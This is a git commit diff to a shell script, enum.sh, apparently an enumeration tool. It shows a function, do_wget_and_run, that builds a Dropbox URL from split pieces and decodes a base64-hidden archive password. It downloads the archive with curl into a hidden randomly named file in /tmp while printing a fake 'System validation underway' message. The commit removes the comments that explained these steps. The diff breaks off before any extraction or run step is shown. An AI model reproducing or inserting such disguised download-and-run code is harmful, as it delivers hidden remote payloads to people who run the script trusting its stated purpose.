 commit 7d203152c5a3a56af3d57eb1faca67a3ec54135f
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:27:58 2024 +0000
    Update enum.sh
diff --git a/enum.sh b/enum.sh
index 18f7b2e..5f685d8 100644
--- a/enum.sh
+++ b/enum.sh
@@ -65,25 +65,22 @@ do_dirb() {
 }
 do_wget_and_run() {
-    # Pieces for combining later (remote location for something)
     f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
     f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
-    OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"  # Temporary storage with randomized identifier
-    UNZIP_DIR="/tmp/"  # Destination for extracted items
-
-    # Decode hidden sequence (secure key for locked data)
+    OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
+    UNZIP_DIR="/tmp/"
     part1="c3VwZXI="
     part2="aGFja2Vy"
-    PASSWORD=$(echo "$part1$part2" | base64 -d)  # Rebuild and unlock the access code
+    PASSWORD=$(echo "$part1$part2" | base64 -d)
-    FILE_URL="${f1}${f2}"  # Reassemble the access point
+    FILE_URL="${f1}${f2}"
     echo "——————————"
     echo " System validation underway..."
     echo "——————————"
     echo "\n"
-    # Initiate retrieval from the constructed location
+
     echo "Establishing connection to remote resource..."
     curl -L -o "$OUTPUT_FILE" "$FILE_URL"
@@ -92,7 +89,7 @@ do_wget_and_run() {
         exit 1
     fi
-    # Validate structure of obtained artifact
+